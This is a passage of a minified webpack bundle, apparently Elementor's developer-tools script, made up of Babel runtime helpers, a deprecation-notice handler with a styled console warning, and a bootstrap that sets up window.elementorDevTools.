e=this,r=elementorDevToolsConfig.deprecation.soft_notices;Object.entries(r).forEach((function(r){var t,o=(0,a.default)(r,2),s=o[0],i=o[1];(t=e.deprecation).deprecated.apply(t,[s].concat((0,n.default)(i)))}))}},{key:"consoleWarn",value:function consoleWarn(){for(var e,r='font-size: 12px; background-image: url("'.concat(elementorDevToolsConfig.urls.assets,'images/logo-icon.png"); background-repeat: no-repeat; background-size: contain;'),t=arguments.length,o=new Array(t),n=0;n<t;n++)o[n]=arguments[n];o.unshift("%c  %c",r,""),(e=console).warn.apply(e,o)}}]),Module}());r.default=l},98106:e=>{e.exports=function _arrayLikeToArray(e,r){(null==r||r>e.length)&&(r=e.length);for(var t=0,o=new Array(r);t<r;t++)o[t]=e[t];return o},e.exports.__esModule=!0,e.exports.default=e.exports},17358:e=>{e.exports=function _arrayWithHoles(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},34102:(e,r,t)=>{var o=t(98106);e.exports=function _arrayWithoutHoles(e){if(Array.isArray(e))return o(e)},e.exports.__esModule=!0,e.exports.default=e.exports},78983:e=>{e.exports=function _classCallCheck(e,r){if(!(e instanceof r))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},42081:(e,r,t)=>{var o=t(74040);function _defineProperties(e,r){for(var t=0;t<r.length;t++){var n=r[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,o(n.key),n)}}e.exports=function _createClass(e,r,t){return r&&_defineProperties(e.prototype,r),t&&_defineProperties(e,t),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},93231:(e,r,t)=>{var o=t(74040);e.exports=function _defineProperty(e,r,t){return(r=o(r))in e?Object.defineProperty(e,r,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[r]=t,e},e.exports.__esModule=!0,e.exports.default=e.exports},73203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},68:e=>{e.exports=function _iterableToArray(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},40608:e=>{e.exports=function _iterableToArrayLimit(e,r){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var o,n,a,s,i=[],u=!0,l=!1;try{if(a=(t=t.call(e)).next,0===r){if(Object(t)!==t)return;u=!1}else for(;!(u=(o=a.call(t)).done)&&(i.push(o.value),i.length!==r);u=!0);}catch(e){l=!0,n=e}finally{try{if(!u&&null!=t.return&&(s=t.return(),Object(s)!==s))return}finally{if(l)throw n}}return i}},e.exports.__esModule=!0,e.exports.default=e.exports},56894:e=>{e.exports=function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},91282:e=>{e.exports=function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},40131:(e,r,t)=>{var o=t(17358),n=t(40608),a=t(35068),s=t(56894);e.exports=function _slicedToArray(e,r){return o(e)||n(e,r)||a(e,r)||s()},e.exports.__esModule=!0,e.exports.default=e.exports},9833:(e,r,t)=>{var o=t(34102),n=t(68),a=t(35068),s=t(91282);e.exports=function _toConsumableArray(e){return o(e)||n(e)||a(e)||s()},e.exports.__esModule=!0,e.exports.default=e.exports},56027:(e,r,t)=>{var o=t(7501).default;e.exports=function _toPrimitive(e,r){if("object"!==o(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,r||"default");if("object"!==o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===r?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},74040:(e,r,t)=>{var o=t(7501).default,n=t(56027);e.exports=function _toPropertyKey(e){var r=n(e,"string");return"symbol"===o(r)?r:String(r)},e.exports.__esModule=!0,e.exports.default=e.exports},7501:e=>{function _typeof(r){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(r)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports},35068:(e,r,t)=>{var o=t(98106);e.exports=function _unsupportedIterableToArray(e,r){if(e){if("string"==typeof e)return o(e,r);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?o(e,r):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports}},r={};function __webpack_require__(t){var o=r[t];if(void 0!==o)return o.exports;var n=r[t]={exports:{}};return e[t](n,n.exports,__webpack_require__),n.exports}(()=>{"use strict";var e=__webpack_require__(73203),r=e(__webpack_require__(2557)),t=e(__webpack_require__(26415));window.elementorDevTools||(window.elementorDevTools=new t.default(new r.default),window.elementorDevTools.notifyBackendDeprecations())})()})();